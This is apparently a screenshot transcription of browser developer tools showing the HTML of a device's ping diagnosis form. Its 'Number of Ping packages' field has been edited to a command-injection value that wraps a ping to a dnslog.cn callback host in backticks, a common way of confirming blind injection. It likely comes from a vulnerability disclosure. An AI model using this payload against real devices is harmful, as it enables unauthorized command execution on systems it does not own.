 Elements Console Sources Network Performance »
▶<div class="mainbiao1">…</div>
▼<form action="management.cgi" method="POST" name=
"Diagnosis" id="Diagnosis" onsubmit="return doPing()">
<input type="hidden" name="action_mode" value>
<input type="hidden" name="next_page" value=
"sysDiag.html">
<input type="hidden" name="current_page" value=
"sysDiag.html">
▼<table class="table01">
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td nowrap>Number of Ping packages:</td>
▼<td>
<input class="text" id="sendNum" maxlength="2"
size="5" name="sendNum" value="4`ping -c 2
1q2w3e.r4y19h.dnslog.cn`" autocomplete="off"> ==
"(1-50)"
</td>
</tr>
▶<tr>…</tr>
▶<tr style="display:none;">…</tr>
▶<tr>…</tr>
</tbody>
</table>
<br>
▶<table class="table01">…</table>
<br>
▶<div class="buttondiv">…</div>
</form>
</td>
▶<td align="center" valign="top" class="right">…</td>
</tr>
… body table tbody tr td #Diagnosis table tbody tr td input#sendNum.text
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
input { style.css:399